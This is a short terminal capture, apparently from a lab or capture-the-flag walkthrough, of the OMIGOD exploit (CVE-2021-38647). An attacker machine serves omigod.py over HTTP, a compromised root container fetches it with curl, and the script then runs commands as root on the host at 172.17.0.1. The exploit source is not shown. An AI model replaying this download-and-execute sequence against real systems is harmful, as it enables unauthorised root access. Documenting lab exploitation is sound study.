 gev@skynet {CVE-2021-38647}$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.100.196 - - [07/Mar/2022 14:43:10] "GET /omigod.py HTTP/1.1" 200 -
root@4a70924bafa0:/tmp# curl http://10.11.10.116/omigod.py -o omigod.py
curl http://10.11.10.116/omigod.py -o omigod.py
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2720  100  2720    0     0  11673      0 --:--:-- --:--:-- --:--:-- 11673
root@4a70924bafa0:/tmp# python3.7 omigod.py -t 172.17.0.1 -c id
python3.7 omigod.py -t 172.17.0.1 -c id
uid=0(root) gid=0(root) groups=0(root)
root@4a70924bafa0:/tmp# python3.7 omigod.py -t 172.17.0.1 -c pwd
python3.7 omigod.py -t 172.17.0.1 -c pwd
/var/opt/microsoft/scx/tmp
root@4a70924bafa0:/tmp# _
THIS PRESENTS